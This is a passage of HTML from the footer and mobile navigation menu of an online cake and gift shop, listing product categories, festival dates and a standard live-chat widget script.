Parents</a></p>
<p><strong>Cakes Ideas By Festivals/Occasions:</strong> <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Mother's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Father's Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Parents Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/">Friendship Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/rakhi/">Rakhi</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/">Teacher's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Grandparents Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Daughter's Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/">Boss Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/diwali/">Diwali</a> | Bhaidooj | Karwa Chauth | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year</a> | <a href="https://cakecarnival.com/Products-category/festivals/lohri/">Lohri</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/holi/">Holi</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Women's Day</a></p>
<p><strong>Cake Ideas For Special Occasions:</strong> <a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">Order Birthday Cake Online</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cakes</a> | <a href="https://cakecarnival.com/Products-category/wedding-engagement-cakes/">Wedding Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/baby-shower-cakes/">Baby Shower</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Plum Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Cakes &amp; Cookies</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year Flowers with Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Cream Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day Cakes</a> | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shaped Valentine Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/premium-cakes/">Premium Cakes</a></p>
<p><strong>Cakes By Shape, Flavour, Weight:</strong> <a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Chocolate Cakes</a> | Eggless Cakes | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a> | <a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Black Forest Cakes</a> | <a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch Cakes</a> | <a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry Cakes</a> | <a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla Cakes</a> | <a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple Cakes</a> | <a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fruit Cakes</a> | Half kg Cake | 1.5 kg cake | 2 kg Cake | 5 kg Cake</p>

		</div>

		
<style>
#section_1802425559 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(221, 221, 221);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-final-2-container"><ul id="menu-final-3" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/">Cake</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/">Flowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/">Combo</a></li>
</ul></div>            <div class="copyright-footer">
         <span class='copyright'>© Copyright - Cake Carnival Developed by <a href="https://clicxia.com">Clicxia Web Technology</span>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="account-item has-icon menu-item">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60e8558dd6e7610a49aa7786/1fa5osctt';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
